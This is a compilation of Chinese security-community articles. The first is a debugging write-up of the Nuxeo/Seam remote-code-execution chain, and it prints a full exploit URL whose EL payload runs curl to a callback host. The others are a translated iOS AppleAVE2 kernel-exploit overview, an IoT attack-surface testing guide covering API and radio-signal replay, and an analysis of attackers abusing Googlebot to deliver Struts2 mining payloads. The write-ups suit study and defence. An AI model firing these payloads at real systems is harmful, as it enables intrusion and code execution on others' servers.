`getRequestedPage()`对路径的处理很简单。如果路径中含有`;`,会去掉`;`后面所有的字符。以上都直指Nuxeo对于路径的处理,但是Nuxeo后面还有Web服务器,而不同的Web服务器对于路径的处理可能也不相同。正如Orange所说
> 每个Web服务器都有自己的实现。 Nuxeo的方式在WildFly,JBoss和WebLogic等容器中可能是安全的。 但它在Tomcat下就不行了!
> 因此getRequestedPage方法和Servlet容器之间的区别会导致安全问题!
> 根据截断方式,我们可以伪造一个与ACL中的白名单匹配但是到达Servlet中未授权区域的请求!
借用Orange的PPT中的一张图来进行说明:
我们进行如下的测试:
1. 访问一个需要进行权限认证的URL,`oauth2Grant.jsp`最终的结果是出现了302
2. 我们访问需要畸形URL,`http://172.17.0.2:8080/nuxeo/login.jsp;/..;/oauth2Grant.jsp`,结果出现了500
出现了500的原因是在于进入到tomcat之后,因为servlet逻辑无法获得有效的用户信息,因此它会抛出Java
NullPointerException,但是`http://172.17.0.2:8080/nuxeo/login.jsp;/..;/oauth2Grant.jsp`已经绕过ACL了。
#### Tomcat的路径的规范化的处理
这一步其实如果我们知道了tomcat对于路径的处理就可以了,这一步不必分析。但是既然出现了这个漏洞,就顺势分析一波tomcat的源码。
根据网络上的对于tomcat的解析URL的源码分析,[解析Tomcat内部结构和请求过程](https://www.cnblogs.com/zhouyuqin/p/5143121.html)和[Servlet容器Tomcat中web.xml中url-pattern的配置详解[附带源码分析]](https://www.cnblogs.com/fangjian0423/p/servletContainer-tomcat-urlPattern.html)。tomcat对路径的URL的处理的过程是:
tomcat中存在Connecter和Container,Connector最重要的功能就是接收连接请求然后分配线程让Container来处理这个请求。四个自容器组件构成,分别是Engine、Host、Context、Wrapper。这四个组件是负责关系,存在包含关系。会以此向下解析,也就是说。如果tomcat收到一个请求,交由`Container`去设置`Host`和`Context`以及`wrapper`。这几个组件的作用如下:
我们首先分析`org.apache.catalina.connector.CoyoteAdapter::postParseRequest()`中对URL的处理,
1. 经过了`postParseRequest()`中的`convertURI(decodedURI, request);`之后,会在`req`对象中增加`decodedUriMB`字段,值为`/nuxeo/oauth2Grant.jsp`。
2. 解析完`decodedUriMB`之后,`connector`对相关的属性进行设置:
connector.getMapper().map(serverName, decodedURI, version,request.getMappingData());
request.setContext((Context) request.getMappingData().context);
request.setWrapper((Wrapper) request.getMappingData().wrapper);
3. 之后进入到`org.apache.tomcat.util.http.mapper.Mapper`中的`internalMapWrapper()`函数中选择对应的mapper(mapper就对应着处理的serlvet)。在这个`internalMapWrapper()`中会对`mappingData`中所有的属性进行设置,其中也包括`wrapperPath`。而`wrapperPath`就是用于之后获得`getServletPath()`的地址。
4. 最后进入到`org.apache.jasper.servlet.JspServlet::service()`处理URL。整个函数的代码如下:
public void service (HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
...
jspUri = request.getServletPath();
String pathInfo = request.getPathInfo();
if (pathInfo != null) {
jspUri += pathInfo;
}
try {
boolean precompile = preCompile(request);
serviceJspFile(request, response, jspUri, precompile);
} catch (RuntimeException e) {
throw e;
} catch (ServletException e) {
throw e;
}
...
}
在函数内部通过`jspUri =
request.getServletPath();`来获得URL。最终通过层层调用的分析,是在`org.apache.catalina.connector.Request::getServletPath()`中的获得的。
public String getServletPath() {
return (mappingData.wrapperPath.toString());
}
得到的结果就是`/oauth2Grant.jsp`.
最后程序运行`serviceJspFile(request, response, jspUri,
precompile);`,运行`oauth2Grant.jsp`对应的servlet。由于没有进过权限认证,直接访问了`oauth2Grant.jsp`,导致`servlet`无法获取用户的认证信息,结果报错了。
这也是我们之前访问`http://172.17.0.2:8080/nuxeo/login.jsp;/..;/oauth2Grant.jsp`出现了`500
java.lang.NullPointerException`的原因。
#### 代码重用功能导致部分EL调用
由于`Nuxeo`与`Tomcat`对于路径解析不一致的问题,目前我就可以访问任意的`servlet`。现在的问题是我们需要访问一个去访问未经认证的Seam
servlet去触发漏洞。如Orange所说:
> actionMethod是一个特殊的参数,可以从查询字符串中调用特定的JBoss EL(Expression Language)
`actionMethod`的触发是由`org.jboss.seam.navigation.Pages::callAction`处理。如下:
private static boolean callAction(FacesContext facesContext)
{
//TODO: refactor with Pages.instance().callAction()!!
boolean result = false;
String actionId = facesContext.getExternalContext().getRequestParameterMap().get("actionMethod");
if (actionId!=null)
{
String decodedActionId = URLDecoder.decode(actionId);
if (decodedActionId != null && (decodedActionId.indexOf('#') >= 0 || decodedActionId.indexOf('{') >= 0) ){
throw new IllegalArgumentException("EL expressions are not allowed in actionMethod parameter");
}
if ( !SafeActions.instance().isActionSafe(actionId) ) return result;
String expression = SafeActions.toAction(actionId);
result = true;
MethodExpression actionExpression = Expressions.instance().createMethodExpression(expression);
outcome = toString( actionExpression.invoke() );
fromAction = expression;
handleOutcome(facesContext, outcome, fromAction);
}
return result;
}
其中`actionId`就是`actionMethod`参数的内容。`callAction`整体功能很简单,从`actionId`中检测出来`expression`(即EL表达式),之后利用`actionExpression.invoke()`执行表达式,最终通过`handleOutcome()`输出表达式的结果,问题是在于`handleOutcome()`也能够执行EL表达式。但是`actionMethod`也不可能让你随意地执行EL表达式,在方法中还存在一些安全检查。包括`SafeActions.instance().isActionSafe(actionId)`。跟踪进入到`org.jboss.seam.navigation.SafeActions::isActionSafe()`:
public boolean isActionSafe(String id)
{
if ( safeActions.contains(id) ) return true;
int loc = id.indexOf(':');
if (loc<0) throw new IllegalArgumentException("Invalid action method " + id);
String viewId = id.substring(0, loc);
String action = "\"#{" + id.substring(loc+1) + "}\"";
// adding slash as it otherwise won't find a page viewId by getResource*
InputStream is = FacesContext.getCurrentInstance().getExternalContext().getResourceAsStream("/" +viewId);
if (is==null) throw new IllegalStateException("Unable to read view " + "/" + viewId + " to execute action " + action);
BufferedReader reader = new BufferedReader( new InputStreamReader(is) );
try
{
while ( reader.ready() )
{
if ( reader.readLine().contains(action) )
{
addSafeAction(id);
return true;
}
}
return false;
}
// catch exception
}
以`:`作为分隔符对`id`进行分割得到`viewId`和`action`,其中`viewId`就是一个存在的页面,而`action`就是`EL`表达式。`reader.readLine().contains(action)`这行代码的含义就是在`viewId`页面中必须存在`action`表达式。我们以一个具体的例子来进行说明。`login.xhtml`为例进行说明,这个页面刚好存在`<td><h:inputText
name="j_username" value="#{userDTO.username}"
/></td>`表达式。以上的分析就说明了为什么需要满足orange的三个条件了。
1.actionMethod的值必须是一对,例如:FILENAME:EL_CODE
2.FILENAME部分必须是context-root下的真实文件
3.文件FILENAME必须包含内容“#{EL_CODE}”(双引号是必需的)
例如这样的URL:`http://172.17.0.2:8080/nuxeo/login.jsp;/..;/create_file.xhtml?actionMethod=login.xhtml:userDTO.username`。其中`login.xhtml:userDTO.username`满足了第一个要求;`login.xhtml`是真实存在的,满足了第二个要求;`"#{userDTO.username}"`满足了第三个要求。
#### 双重评估导致EL注入
看起来是非常安全的。因为这样就限制了只能执行在页面中的EL表达式,无法执行攻击者自定义的表达式,而页面中的EL表达式一般都是由开发者开发不会存在诸如RCE的这种漏洞。但是这一切都是基于理想的情况下。但是之前分析就说过在`callAction()`中最终还会调用`handleOutcome(facesContext,
outcome,
fromAction)`对EL执行的结果进行应一步地处理,如果EL的执行结果是一个表达式则`handleOutcome()`会继续执行这个表达式,即双重的EL表达式会导致EL注入。
我们对`handleOutcome()`的函数执行流程进行分析:
1. 在`org.jboss.seam.navigation.Pages::callAction()`中执行`handleOutcome()`:
2. `org.jboss.seam.navigation.Pages:handleOutcome()`中。
3. `org.nuxeo.ecm.platform.ui.web.rest.FancyNavigationHandler::handleNavigation()`
4. `org.jboss.seam.jsf.SeamNavigationHandler::handleNavigation()`
5. `org.jboss.seam.core.Interpolator::interpolate()`
6. `org.jboss.seam.core.Interpolator::interpolateExpressions()`中,以`Object value = Expressions.instance().createValueExpression(expression).getValue();`的方式执行了EL表达式。
问题的关键是在于找到一个xhtml供我们能够执行双重EL。根据orange的文章,找到`widgets/suggest_add_new_directory_entry_iframe.xhtml`。如下:
<nxu:set var="directoryNameForPopup"
value="#{request.getParameter('directoryNameForPopup')}"
cache="true">
....
其中存在`#{request.getParameter('directoryNameForPopup')}`一个EL表达式,用于获取到`directoryNameForPopup`参数的内容(这个就是第一次的EL表达式了)。那么如果`directoryNameForPopup`的参数也是EL表达式,这样就会达到双重EL表达式的注入效果了。
至此整个漏洞的攻击链已经完成了。
#### 双重EL评估导致RCE
需要注意的是在`Seam2.3.1`中存在一个反序列化的黑名单,具体位于`org/jboss/seam/blacklist.properties`中,内容如下:
.getClass(
.class.
.addRole(
.getPassword(
.removeRole(
session['class']
黑名单导致无法通过`"".getClass().forName("java.lang.Runtime")`的方式获得反序列化的对象。但是可以利用数组的方式绕过这个黑名单的检测,`""["class"].forName("java.lang.Runtime")`。绕过了这个黑名单检测之后,那么我们就可以利用`""["class"].forName("java.lang.Runtime")`这种方式范反序列化得到`java.lang.Runtime`类进而执行RCE了。我们重新梳理一下整个漏洞的供给链:
1. 利用`nuxeo`中的`bypassAuth`的路径规范化绕过`NuxeoAuthenticationFilter`的权限校验;
2. 利用`Tomcat`对路径的处理,访问任意的`servlet`;
3. 利用`jboss-seam`中的`actionMethod`使我们可以调用`actionMethod`。利用`actionMethod`利用调用任意xhtml文件中的EL表达式;
4. 利用`actionMethod`我们利用调用`widgets/suggest_add_new_directory_entry_iframe.xhtml`,并且可以控制其中的参数;
5. 控制`suggest_add_new_directory_entry_iframe`中的`request.getParameter('directoryNameForPopup')`中的`directoryNameForPopup`参数,为RCE的EL表达式的payload;
6. `org.jboss.seam.navigation.Pages::callAction`执行双重EL,最终造成RCE;
我们最终的Payload是:
http://172.17.0.2:8080/nuxeo/login.jsp;/..;/create_file.xhtml?actionMethod=widgets/suggest_add_new_directory_entry_iframe.xhtml:request.getParameter('directoryNameForPopup')&directoryNameForPopup=/?key=#{''['class'].forName('java.lang.Runtime').getDeclaredMethods()[15].invoke(''['class'].forName('java.lang.Runtime').getDeclaredMethods()[7].invoke(null),'curl 172.17.0.1:9898')}
其中`172.17.0.1`是我宿主机的IP地址,`''['class'].forName('java.lang.Runtime').getDeclaredMethods()[15]`得到的就是`exec(java.lang.String)`,`''['class'].forName('java.lang.Runtime').getDeclaredMethods()[15]`得到的就是`getRuntime()`,最终成功地RCE了。
### 修复
#### Nxueo的修复
`Nuxeo`出现的漏洞的原因是在于`ACL`的绕过以及与tomcat的路径规范化的操作不一致的问题。这个问题已经在[NXP-24645: fix
detection of request page for
login](https://github.com/nuxeo/nuxeo/commit/8097adebf75212115f636e08f381f713da0f39d5)中修复了。修复方式是:
现在通过`httpRequest.getServletPath();`获取的路径和`tomcat`保持一致,这样ACL就无法被绕过同时有也不会出现于tomcat路径规范化不一致的问题;
#### seam的修复
Seam的修复有两处,[NXP-24606: improve Seam EL
blacklist](https://github.com/nuxeo/jboss-seam/commit/42cb5ee577b3fb5182751cd7beffa3e0eeeb46dc#diff-b79673630342d56e1503a01bd6ff9a92)和[NXP-24604:
don't evalue EL from user input](https://github.com/nuxeo/jboss-seam/commit/f263738af8eac44cda7a41ea088c99e69a4edb48)
在`blacklist`中增加了黑名单:
包括`.forName(`,这样无法通过`.forName(`进行反序列化了。
修改了`callAction()`中的方法处理,如下:
修改之后的`callAction()`没有进行任何的处理直接返回`false`不执行任何的EL表达式。
### 总结
通篇写下来发现自己写和Orange的那篇文章并没有很大的差别,但是通过自己手动地调试一番还是有非常大的收获的。这个漏洞的供给链的构造确实非常的精巧。
1. 充分利用了`Nuxeo`的ACL的绕过,与`Tomcat`对URL规范化的差异性导致了我们的任意的`servlet`的访问。
2. 利用了`seam`中的`actionMethod`使得我们可以指向任意`xhtml`中的任意EL表达式。
3. 利用了`callAction()`中对于EL表达式的处理执行了双重EL表达式。 | 社区文章 |
# 在iOS内核的context中运行代码:iOS 13.7上的本地特权提升
|
##### 译文声明
本文是翻译文章,文章原作者 zecops,文章来源:blog.zecops.com
原文地址:<https://blog.zecops.com/vulnerabilities/running-code-in-the-context-of-ios-kernel-part-i-lpe-poc-on-ios-13-7/>
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
由于iOS的普及,吸引了大量安全研究人员的注意。苹果不断提升iOS的安全性,快速开发适应新的缓解措施。就缓解措施的有效性而言,苹果增加了黑客入侵iOS设备的复杂性,使其成为最难被黑客攻击的平台之一,但是,这还不足以阻止熟练的个人和资金雄厚的团体通过提升权限实现远程代码执行,并在设备上持久化。
这篇文章是在iOS上实现特权提升系列文章中的第一篇,这个系列的文章将一直持续更新,直到获得特权访问、用户空间利用以及重新启动后在设备上的持久性。
我们将详细介绍链接中的几个bug,从而在iOS内核上下文中运行代码。将这些漏洞与其他漏洞(例如,iOS
MailDemon漏洞,或基于webkit的漏洞)链接起来,可以获得对iOS设备的远程控制。
这个exploit是ZecOps赏金活动的一部分,我们感谢[@08Tc3wBB](https://github.com/08Tc3wBB
"@08Tc3wBB")参与ZecOps赏金活动,以及在此项目中提供帮助的所有人。我们还要感谢Apple安全团队修复了这些漏洞,并防止在最新版本的iOS中进一步滥用这些漏洞。
当我们计划发布到博客时,我们已经发布了完整的本地特权提升(LPE)链,可以在iOS
13.7和更早的PAC和非PAC设备上运行。我们将这个版本完全开源;我们相信,这是改善iOS研究和平台安全性的最佳成果。
## Part I – 漏洞
AppleAVE2是一个图形IOKit驱动,运行在内核层,只存在于iOS上,与其他iOS专用驱动一样,它不是开源的,而且大多数符号已经被删除了。
该驱动程序无法从默认的应用程序沙箱环境访问,这降低了苹果工程师或其他研究人员进行全面分析的机会。这个驱动程序的旧版实现似乎是一个很好的攻击表面,下面恰好地证明了这一点。
早在2017年,Zimperium zLabs团队的Adam
Donenfeld就在同一个驱动中揭漏了7个漏洞,从这些漏洞的描述来看,有些漏洞甚至在今天仍然很吸引人,尽管存在诸如PAC(针对A12及以上版本的iPhone/iPad)和zone_require(iOS
13及以上版本)等强大的缓解措施,但任意内存操作漏洞(如CVE-2017-6997、CVE-2017-6999)的作用远远大于执行劫持类型,在具有各种信息泄漏漏洞链中使用时潜力更大。
尽管这些漏洞都有CVE,这表明它们已经被修复了,但苹果之前并没有一次性修复漏洞,甚至无法修复漏洞。考虑到这一点,让我们开始寻找下一个AVE漏洞!
我们将从用户内核数据交互界面开始:
AppleAVE2通过重写IOUserClient :: externalMethod公开了9个(索引0-8)方法。
两个公开的方法(索引0和1)允许按FIFO顺序添加或删除clientbuf。
其余所有方法(索引3-8)最终都通过IOCommandGate调用AppleAVE2Driver::SetSessionSettings以确保线程安全并避免竞争。
*1 针对dyld的重叠段(Segment)攻击,以实现不受束缚的越狱,第一次出现在ios6越狱工具evasi0n中,之后类似的方法出现在每个公开越狱中,直到Pangu9之后,苹果似乎终于解决了这个问题。
*2 苹果不小心在新版本中重新引入了之前修复的安全漏洞。
我们主要使用索引7的方法对clientbuf进行编码,这基本上意味着要通过从userland提供的ID加载多个IOSurface,并使用索引6的方法来触发触发位于AppleAVE2Driver::SetSessionSettings内部的多个安全漏洞。
下面是对象之间的关系图:
clientbuf是通过IOMalloc分配的内存缓冲区,其大小相当大(iOS 13.2中为0x29B98)。
要添加的每个clientbuf
objext都包含指向前后的指针,从而形成一个双向链表,因此AppleAVE2Driver的实例仅存储第一个clientbuf指针。
clientbuf包含多个MEMORY_INFO结构。当用户空间提供IOSurface时,将分配iosurfaceinfo_buf,然后将其用于填充这些结构。
iosurfaceinfo_buf包含一个指向AppleAVE的指针,以及与从用户空间到内核空间映射的有关变量。
作为clientbuf结构的一部分,这些InitInfo_block的内容是通过IOSurface从用户控制的内存中复制的,这种情况发生在用户在添加新的clientbuf之后首次调用另一个公开的方法(索引7)时。
m_DPB与任意内存读取原语有关,这将在后面的文章中介绍。
## IOSurface 简介
如果你不熟悉IOSurface,请阅读以下内容:
根据Apple的描述,IOSurface用于在多个进程之间更有效地共享硬件加速的缓冲区数据(用于framebuffers和textures)。
与AppleAVE不同,可以通过任何用户态进程使用IOSurfaceRootUserClient轻松创建IOSurface对象。当创建一个IOSurface对象时,你会得到一个32位长的Surface
ID号,用于在内核中进行索引,以便内核能够将与该对象关联的用户空间内存映射到内核空间。
现在让我们来谈谈AppleAVE的漏洞。
## 第一个漏洞 (iOS 12.0 – iOS 13.1.3)
第一个AppleAVE漏洞是CVE-2019-8795,其他两个漏洞:一个击败了KASLR的内核信息泄漏(CVE-2019-8794)和一个沙盒逃逸(CVE-2019-8797)访问AppleAVE,在iOS
12上创建了一个能够越狱设备的漏洞利用链。直到iOS
13的最终版本发布为止,该版本通过将沙盒规则应用于易受攻击的进程并阻止其访问AppleAVE来实现沙盒逃逸(Sandbox-Escape),因此,沙盒逃逸被之前讨论的另一个沙盒逃逸漏洞替代。
iOS 13.2更新后,第一个AppleAVE漏洞最终被修复。
这里有一个简短的描述,如果想了解更多细节,你可以查看之前的[writeup](https://blog.zecops.com/vulnerabilities/releasing-first-public-task-for-pwn0-tfp0-granting-poc-on-ios/)。
当用户释放clientbuf时,它将遍历clientbuf包含的每个MEMORY_INFO,并将尝试取消映射并释放相关的内存资源。
如果你比较一下苹果是如何修复它的,这个安全漏洞是相当明显的:
由于越界访问权限,未修复的版本仍然有缺陷,允许攻击者劫持内核代码在常规和PAC支持的设备中执行。这个缺陷也可以通过操作符delete成为任意内存释放原语。而在苹果修复iOS
13.6上的zone_require漏洞之前,这就足以在最新iOS设备上实现越狱。
今天发布的POC只是一个初始版本,将允许其他人进一步使用它。POC与ZecOps共享基本的分析数据,以发现更多的漏洞,帮助进一步保护iOS,这个选项可以在源代码中禁用。
在下一篇文章中,我们将介绍:
* 内核中的其他漏洞
* 利用这些漏洞
* 用户空间的漏洞
* 最终的持久性机制可能永远不会被修补 | 社区文章 |
# 【技术分享】IoT安全系列-如何发现攻击面并进行测试
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:[0](0)
译文仅供参考,具体内容表达以及含义原文为准。
**作者:**[ **mryu1**](http://bobao.360.cn/member/contribute?uid=2779928186)
**稿费:400RMB(不服你也来投稿啊!)**
**投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿**
IoT是物联网的代名词,然而随着这些智能设备的安全性得到越来越多人的关注。要想对物联网设备安全性进行评估,需要先了解它所涉及的各种“组件”,以确定哪部分“组件”可能发生什么样的安全问题。
**IoT架构基础设施可分为三大类**
1.嵌入式设备
2.软件和应用程序
3.无线电通信
**设备**
设备是任何物联网架构的关键,这里的设备指的是架构中所涉及的任何硬件设备(网关、传感器、遥控器等)。
在多数IoT智能环境中,设备通常包括网关和操作设备,网关作为其他设备的控制中心,而操作设备是执行实际动作的设备(如按键遥控器)或监控传感器(烟雾探测器、水浸传感器、红外探测器等)。
设备漏洞指的是嵌入式设备中常见的漏洞,比如:串口root权限访问,闪存中提取固件等…
**软件和云组件**
物联网设备中的软件和云组件包括以下元素:
1.设备固件
2.WEB应用
3.用于控制、配置和监控设备的移动应用程序
IoT架构中每个“组件”部分都有特定的漏洞,后面将详细介绍固件部分以及基于IoT的WEB和移动应用漏洞。
**无线电通信**
无线电通信是IoT架构安全的重要方面,基于无线电通信,简单说任何通信都是发生于设备与设备或应用程序与设备之间。IoT中常用的通信协议有:WiFi、BLE、ZigBee、ZWave、6LowPAN和蜂窝数据等。
对于本套IoT安全系列文章,我们将看看IoT使用哪些主要通信方式和针对它们的具体攻击方法。
**
**
**如何发现物联网设备的攻击面**
到目前为止在日常的工作当中我已经完成了大量的IoT测试业务,依据个人经验,有效的物联网设备的安全测试,你需要对于给定设备进行综合评估并发现所有的攻击面。评估IoT攻击面的技术相比于评估WEB应用程序、移动应用程序并没有改变很多,多数仍是以WEB攻击面为主,比如市面上常见的网关+路由器的组合,然而这里将涉及很多IoT架构中的“组件”攻击面析。
常见IoT架构
遵循以下步骤可以更快的发现IoT的攻击面:
1.首先了解整个物联网设备架构,通过各种途径或在厂商文档信息中发现更多的相关细节。
2.对指定设备的每个架构组件建立一个体系结构图,如果是两个“组件”之间的通信,用导向线画出并指定正在使用的通信协议等详细信息,如果应用程序是使用API与云端发送和接收数据,那就在体系结构图中标记它并记录使用的是哪个API。
3.当完整的体系结构图准备好时就开始像攻击者一样去思考,如果你必须攻击某个特定“组件”的话你需要确定使用什么样的技术并提取哪些辅助攻击的相关信息,在表格中列出IoT架构中的组件和所需做的测试。
下表是IoT架构中一个“组件”的攻击面分析:
上述分析步骤完成,我们就可以执行实际的测试攻击,既然我们已经有了明确的想法接下来看看我们可以使用什么样的攻击技术。
1.IoT网关
基于硬件的攻击向量-串口通信,固件导出等…..获得访问固件的权限并提取存储在其中的敏感信息。
嗅探发送到云端的通信数据。
重放和伪造通信数据并发送到云端。
2.设备
基于硬件的攻击向量-串口通信,固件导出等…..获得访问固件的权限并提取存储在其中的敏感信息。
设备和网关之间的无线电通信分析攻击如:Zigbee, zWave, 6LoWPAN。
BLE(蓝牙低功耗技术)攻击。
3.移动应用程序
嗅探发送和接收的数据。
重放和伪造通信数据并发送到云端或设备。
移动应用程序逆向分析及敏感数据提取。
4.云端/WEB程序
常见WEB漏洞等…
**
**
**简单案例分析**
下面内容记录了对某款物联网设备的攻击面及安全分析,包括网关、设备、云端、移动客户端之间的通信安全,云端API接口逻辑、网关与设备绑定和解绑等关键操作的安全情况。
****
**通信安全** **
**
网关-云端-移动客户端:
在套用上面的攻击面分析模型后可以发现待测设备的机密性得到了良好的保护。联合报警网关、设备、云端系统、移动客户端四者之间的通信,除了日志统计信息(对于与
logs.***.com
服务器的通信)外全部是加密通信,TCP 链接使用 TLS1.2 通信,使用 HTTPS 传输,UDP 数据使用 AES-128-ECB 加密后传输。
完整性通用得到了良好的保护。HmacSHA256,HmacSHA1,HmacMd5 的方式保护,Hmac 的 Key 来自于用户登录之后服务端下发的
token,联合报警设备的旧系统固件将数据本地明文存储在 xml
文件中,新版本中本地数据是加密存储的。虽然保证了机密性和完整性但仍存在安全问题,云端接口无法抵御重放攻击。
POST /api/*****/version/check HTTP/1.1
Host: api.******.com
api.******.com无防重放机制,通过api.******.version.check获取当前APP版本,通过更改客户端版本到较低版本,再重放该请求,可以返回需要升级的Response包。
POST /api/*****/login HTTP/1.1
Host: api.*****.com
api.*****.login通过传输用户名和加密的密码和短信验证码结合才可登录,该接口可以重放,通过分析业务安全防护逻辑可发现虽然云端有IP登录次数限制,但在次数限制内更换代理IP可以持续爆破用户名和密码。
POST /api/*****/getit HTTP/1.1
Host: api.*****.com
api.*****.getit仍可以重放,客户端退出账户,云端未将客户端sessionid做过期处理,导致云端还可以接受该sessionid并且返回相应的返回值。
类似这样的接口还很多在此不一一列举。
客户端与服务端的通信安全:
客户端逆向分析通信的系统和认证方式:
**身份认证**
移动客户端访问云端系统使用不同的认证方式,有 token 和 session
校验这两种。在IoT架构设计层面,云端为了验证每次移动客户端的请求都要求附带token,而每次移动客户端向云端请求token将增加云端服务的压力,故该联合网关报警产品允许单次批量获取token存储本地供请求时调用。默认每次申请10个token,将count值改为100甚至更多仍可获取相应数量的token。
**
**
**交互安全**
如果你接触过IoT设备,你会知道联合报警网关可搭配:烟雾探测器、水浸传感器、红外探测器等使用。实际上传感器与网关设备的绑定、解绑也存在安全问题。
**射频信号重放**
遥控、传感器与网关通信的频率为868MHZ,如下图所示:
抓取到的报警信号如下图所示:
休眠模式波形如下:
静默模式:
使用HackRF抓取传感器向联合报警网关发送的告警信号并重放,发现联合报警网关没有防重放机制,将抓取到的信号重放警报声马上响起。
本篇文章主要分析了IoT安全-如何发现攻击面并进行测试,后续文章我将会继续以实际案例讲解IoT安全测试方法和侧重点以及涉及到的协议分析、固件分析、防护措施等。 | 社区文章 |
# 利用Googlebot服务器传播恶意挖矿软件
|
##### 译文声明
本文是翻译文章,文章原作者 f5,文章来源:www.f5.com
原文地址:<https://www.f5.com/labs/articles/threat-intelligence/abusing-googlebot-services-to-deliver-crypto-mining-malware>
译文仅供参考,具体内容表达以及含义原文为准。
在近期的威胁活动调查中,F5安全研究员发现了一种很奇怪的行为:恶意请求来自合法的Googlebot服务器。这种不寻常的行为可能会降低公众对Googlebot的信任程度,影响一些机构对Googlebot的安全策略。
## 信任悖论
谷歌官方支持网站建议“务必确保Googlebot不被屏蔽”,并提供了证明来验证Googlbot的真实性。这看起来带有一些强制性,毕竟站长希望自己的网站能通过谷歌被搜索到,许多网站将Googlebot服务器设置在受信任的白名单中,这意味着来自Googlebot的恶意请求可以绕过某些安全机制,无需检查内容,因此可能传递恶意payload。另一方面,如果网站防御机制自动的将投递恶意软件的IP加入黑名单,那很容易就遭到了欺骗,屏蔽了Googlebot,导致在谷歌搜索引擎上的排名下降。
## 谷歌被劫持了吗
在确认我们威胁情报系统上收到的请求来自真正的Googlebot服务器后,我们开始调查攻击者是如何实施攻击的。看了起来有两种可能性,一是控制Googlebot服务器,这应该很难做到。还有一种可能就是伪造User-Agent。但由于这些请求来自Googlebot的子域和Googlebot的IP地址池,并非来自其他Google服务(如Google
Sites),因此这种可能也被排除。最可能的情况是:该服务被滥用。
## Googlebot爬虫服务器如何工作?
从原理上讲,Googlebot会爬取你网站上每个新链接或更新链接,然后爬取这些链接的页面,循环往复。这样做是为了允许Google将以前未知的页面添加到其搜索引擎数据库中。通过解析,然后提供给使用Google搜索引擎进行搜索的用户。技术层面上,“爬取链接”就是向网站页面上每个URL发送GET请求,所以,Googlebot服务器无法控制对哪些链接生成请求,也不会对链接进行验证。
## 欺骗Googlebot
基于Googlebot爬取连接的原理,攻击者想出了一种简单的方法来欺骗Googlebot向任意目标发送恶意请求。就是在网站上添加恶意链接,每个链接由目标地址和相关payload组成。下面是一个恶意链接示例:
<a href="http://victim-address.com/exploit-payload">malicious link<a>
当Googlebot使用此链接抓取页面时,它会爬取链接并向攻击者指定的目标发送恶意的GET请求,其中包含exploit-payload,在本例中为victim-address.com。
图1-攻击者如何欺骗Googlebot发送恶意请求
通过这种方法,我们操控Googlebot向指定的目标发送恶意请求。在测试中我们使用了两台服务器,一台作为攻击者,另一台作为目标。通过Google
Search
Console进行配置,我们使Googlebot爬取攻击者服务器,其中添加了一个包含目标服务器链接的web页面。链接中附带恶意payload。通过捕获目标服务器一段时间的流量,我们发现恶意请求与我们构造的恶意URL命中服务器。请求源来自合法的Googlebot。
图2-恶意请求来自IP:66.249.69.139,User-Agent为Googlebot。
伪造User-Agent为Googlebot或其他爬虫是攻击者常用的手段,但我们需要证实该IP是否真正属于Googlebot。
图3-经核实,该攻击IP地址属于Google
对IP地址进行验证后,我们确认它属于Googlebot服务器,并且携带了精心构造的恶意payload。这意味着任何攻击者都可以通过很小的代价轻易的滥用Googlebot服务来投递恶意payload。
## 局限性
攻击者利用这种方法只能控制恶意的URL请求,对于HTTP头,payload甚至请求方法(GET)都无法修改。此外,攻击者无法接收任何对于恶意请求的响应,因为所有响应都会返回请求者—Googlebot。还有一件事,从攻击者角度来看(虽然不是那么重要),Googlebot可以自己决定爬行时间,在这种情况下,对于恶意请求的传递时间。攻击者无法做到可知可控。
## CroniX通过GoogleBot传播挖矿软件
今年8月,Apache Struts2爆出了一个新的远程代码执行漏洞。这个漏洞的独特之处在于恶意Java
payload是通过URL传递的。而在欺骗Googlebot时只有URL是可控的,这使Struts2漏洞成为滥用Googlebot的最佳拍档。
图4-CVE-2018-11776漏洞payload(GitHub上hook-s3c的POC)
在漏洞(CVE-2018-11776)爆发时,我们就注意到CroniX利用此漏洞来传播挖矿恶意软件。通过深入挖掘分析,发现CroniX攻击者利用Googlebot服务来提高他们感染世界各地服务器的概率,这值得注意。
在攻击者的攻击中,我们注意到了这种现象。一些CroniX攻击活动使用谷歌服务器来发送请求。
图5-使用Googlebot User-Agent的CroniX恶意请求
特别要注意66.249.69.187和66.249.69.215这两个IP。
图6-传播CroniX恶意软件的IP归谷歌所有
我们发现的第一个CroniX恶意请求并没有使用与Googlebot相关的User-Agent,而是与python相关的User-Agent(参见图7)。这种请求很可能是攻击者在利用Googlebot之前的攻击手法。可能是攻击者在等待爬虫比较无聊,进行的尝试,但更有可能是在开始滥用Googlebot之前的开发摸索。
图-7 第一个恶意请求似乎来自python工具
## 活跃了17年的漏洞
在过去有过类似的案例,我们在2013年的研究中就曾发现了类似行为,攻击者利用Googlebot来进行SQL注入。2001年Michal
Zalewski在Phrack上发布了第一篇关于滥用网络爬虫的[报告](https://packetstormsecurity.com/files/25167/phrack57.tar.gz.html)。然而现在,距他发表研究报告17年之后,Googlebot仍然遭到了滥用,并且与新漏洞进行结合,发起攻击(例如最近的Apache
Struts 2漏洞),十七年,都快赶上信息安全的年龄了。找到这样一个一直没有修补并完全可滥用的服务是难以置信的。我们将拭目以待,看它还会持续多久。
## 总结
由于许多厂商信任Googlebot,并减少防御措施。根据最新报道,安全厂商将考虑他们对[第三方服务的信任级别](https://www.f5.com/labs/articles/cisotociso/how-secure-are-your-third-party-web-apps)并确保具有多道安全防御。因此建议始对发送的数据进行验证,以消除一切恶意行为。
我们负责地向Google报告了这一重新出现的安全问题。他们承认这是一个bug,并将报告转发给相关团队来决定是否解决此问题。庆幸的是这种方法不适用于其他攻击。例如,这种方法不能进行拒绝服务攻击,因为Googlebot的请求频率是一定的,根据设计,只有在接受Google服务器控制的某段时间内才会对新链接或更新的链接进行爬取。此外,攻击者无法使用此方法进行Web页面爬取,数据窃取或探测攻击,因为这些攻击需要将响应返回给攻击者。然而“攻击者”是Googlebot,所以根据迄今为止观察到的情况来看,这种方法唯一的利用手段就是攻击者通过恶意请对目标服务器进行攻击。 | 社区文章 |
# 【木马分析】揭秘花招最多的三种敲诈者木马
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**一、 前言**
